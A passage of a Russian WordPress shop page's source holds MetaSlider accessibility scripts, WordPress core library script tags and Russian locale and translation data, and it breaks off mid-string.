slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
// Disable focusable elements in cloned slides (these should never be focusable)
slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
}
// Initial setup
disableAriaHiddenFocusableElements();
// Observer for aria-hidden and clone changes
if (typeof MutationObserver !== 'undefined') {
var ariaObserver = new MutationObserver(function(mutations) {
var shouldUpdate = false;
mutations.forEach(function(mutation) {
if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
shouldUpdate = true;
}
if (mutation.type === 'childList') {
// Check if cloned slides were added/removed
for (var i = 0; i < mutation.addedNodes.length; i++) {
if (mutation.addedNodes[i].nodeType === 1 && 
(mutation.addedNodes[i].classList.contains('clone') || 
mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
shouldUpdate = true;
break;
}
}
}
});
if (shouldUpdate) {
setTimeout(disableAriaHiddenFocusableElements, 10);
}
});
var targetNode = $('#metaslider_35363')[0];
if (targetNode) {
ariaObserver.observe(targetNode, { 
attributes: true, 
attributeFilter: ['aria-hidden'],
childList: true,
subtree: true
});
}
}
document.addEventListener('click', function (event) {
if (event.target.closest('[role=\'tab\']')) {
$('#metaslider_35363').resize();
}
});
},
after: function(slider) {
// Re-disable focusable elements after slide transitions
var slider_ = $('#metaslider_35363');
// Disable focusable elements in slides with aria-hidden='true'
slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
// Disable focusable elements in cloned slides
slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
}
});
$(document).trigger('metaslider/initialized', '#metaslider_35363');
};
jQuery(document).ready(function($) {
$('.metaslider').attr('tabindex', '0');
$(document).on('keyup.slider', function(e) {
});
});
var timer_metaslider_35363 = function() {
var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35363, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35363, 1) : metaslider_35363(window.jQuery);
};
timer_metaslider_35363();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://fitness-tovar.ru"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.104.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.104.0" id="metaslider-easing-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'ru_RU', {"months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d.m.Y","LLL":"d.m.Y H:i","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"ru_RU","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"meridiem":{"am":"\u0434\u043f","pm":"\u043f\u043f","AM":"\u0414\u041f","PM":"\u041f\u041f"},"relative":{"future":"%s \u0442\u043e\u043c\u0443 \u043d\u0430\u0437\u0430\u0434","past":"%s \u043d\u0430\u0437\u0430\u0434","s":"\u0441\u0435\u043a\u0443\u043d\u0434\u0430","ss":"%d \u0441\u0435\u043a.","m":"\u043c\u0438\u043d\u0443\u0442\u0430","mm":"%d\u00a0\u043c\u0438\u043d.","h":"\u0447\u0430\u0441","hh":"%d\u00a0\u0447.","d":"\u0434\u0435\u043d\u044c","dd":"%d \u0434.","M":"\u043c\u0435\u0441\u044f\u0446","MM":"%d\u00a0\u043c\u0435\u0441.","y":"\u0433\u043e\u0434","yy":"%d \u0433."},"startOfWeek":1},"formats":{"time":"H:i","date":"d.m.Y","datetime":"d.m.Y H:i","datetimeAbbreviated":"d.m.Y H:i"},"timezone":{"offset":3,"offsetFormatted":"3","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/date/index.js?ver=a688abdf8f9c4a18e904" id="lapilli-ui-date-js"></script>
<script type="text/javascript" id="lapilli-ui-date-js-after">
/* <![CDATA[ */
lapilliUI.date.setLocale( {"options":{"weekStartsOn":1}} );
lapilliUI.date.setDateFormats( {"year":"Y","month":"F","dayOfMonth":"j","monthShort":"M","weekday":"l","weekdayShort":"D","fullDate":"d.m.Y","inputDate":"Y-m-d","monthAndDate":"F j","monthAndYear":"F Y"} );
lapilliUI.date.setFormatDate( wp.date.format );
//# sourceURL=lapilli-ui-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/styles/index.js?ver=05a5b5e59191f74ac904" id="lapilli-ui-styles-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/components/index.js?ver=fe5275fad0fd47db7c63" id="lapilli-ui-components-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Could not get a valid response from the server.":["\u041d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043e\u0442\u0432\u0435\u0442 \u043e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u0430."],"Unable to connect. Please check your Internet connection.":["\u041d\u0435\u0442 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://fitness-tovar.ru/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "24a4db539b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://fitness-tovar.ru/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Tilde":["\u0422\u0438\u043b\u044c\u0434\u0430"],"Backtick":["\u041a\u0430\u0432\u044b\u0447\u043a\u0430"],"Period":["\u0422\u043e\u0447\u043a\u0430"],"Comma":["\u0417\u0430\u043f\u044f\u0442\u0430\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
var userId = 0;
var storageKey = "WP_DATA_USER_" + userId;
wp.data
.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"%s applied.":["\u041f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u043e: %s."],"%s removed.":["%s \u0443\u0434\u0430\u043b\u0451\u043d."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
//# sourceURL=wp-rich-text-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"December":["\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"November":["\u041d\u043e\u044f\u0431\u0440\u044c"],"October":["\u041e\u043a\u0442\u044f\u0431\u0440\u044c"],"September":["\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c"],"August":["\u0410\u0432\u0433\u0443\u0441\u0442"],"July":["\u0418\u044e\u043b\u044c"],"June":["\u0418\u044e\u043d\u044c"],"May":["\u041c\u0430\u0439"],"April":["\u0410\u043f\u0440\u0435\u043b\u044c"],"March":["\u041c\u0430\u0440\u0442"],"February":["\u0424\u0435\u0432\u0440\u0430\u043b\u044c"],"January":["\u042f\u043d\u0432\u0430\u0440\u044c"],"Optional":["\u041e\u043f\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e"],"%s, selected":["%s, \u0432\u044b\u0431\u0440\u0430\u043d\u043e"],"Go to the Previous Month":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c\u0443 \u043c\u0435\u0441\u044f\u0446\u0443"],"Go to the Next Month":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u043c\u0443 \u043c\u0435\u0441\u044f\u0446\u0443"],"Today, %s":["\u0421\u0435\u0433\u043e\u0434\u043d\u044f, %s"],"Date range calendar":["\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d\u0430 \u0434\u0430\u0442"],"Date calendar":["\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c \u0434\u0430\u0442"],"input control\u0004Show %s":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %s"],"Border color picker. The currently selected color has a value of \"%s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%s\u00bb."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u00ab%1$s\u00bb \u0438 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%1$s\u00bb. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0441\u0442\u0438\u043b\u044c \u2014 \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u00ab%1$s\u00bb \u0438 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u00ab%1$s\u00bb \u0438 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%2$s\u00bb. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0441\u0442\u0438\u043b\u044c \u2014 \u00ab%3$s\u00bb."],"%d item selected":["\u0432\u044b\u0431\u0440\u0430\u043d\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432: %d","\u0432\u044b\u0431\u0440\u0430\u043d\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432: %d","\u0432\u044b\u0431\u0440\u0430\u043d\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432: %d"],"Select AM or PM":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0432\u0440\u0435\u043c\u044f: \u0434\u043e \u043f\u043e\u043b\u0443\u0434\u043d\u044f \u0438\u043b\u0438 \u043f\u043e\u0441\u043b\u0435 \u043f\u043e\u043b\u0443\u0434\u043d\u044f"],"Select an item":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"No items found":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"],"Remove color: %s":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0446\u0432\u0435\u0442: %s"],"authors\u0004All":["\u0412\u0441\u0435"],"categories\u0004All":["\u0412\u0441\u0435"],"Edit: %s":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c: %s"],"Left and right sides":["\u041b\u0435\u0432\u0430\u044f \u0438 \u043f\u0440\u0430\u0432\u0430\u044f \u0447\u0430\u0441\u0442\u0438"],"Top and bottom sides":["\u0412\u0435\u0440\u0445\u043d\u0438\u0435 \u0438 \u043d\u0438\u0436\u043d\u0438\u0435 \u0447\u0430\u0441\u0442\u0438"],"Right side":["\u041f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430"],"Left side":["\u041b\u0435\u0432\u0430\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430"],"Bottom side":["\u041d\u0438\u0436\u043d\u044f\u044f \u0447\u0430\u0441\u0442\u044c"],"Top side":["\u0412\u0435\u0440\u0445\u043d\u044f\u044f \u0447\u0430\u0441\u0442\u044c"],"Large viewport largest dimension (lvmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (lvmax)"],"Small viewport largest dimension (svmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u043c\u0430\u043b\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (svmax)"],"Dynamic viewport largest dimension (dvmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (dvmin)"],"Dynamic viewport width or height (dvb)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvb)"],"Dynamic viewport width or height (dvi)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvi)"],"Dynamic viewport height 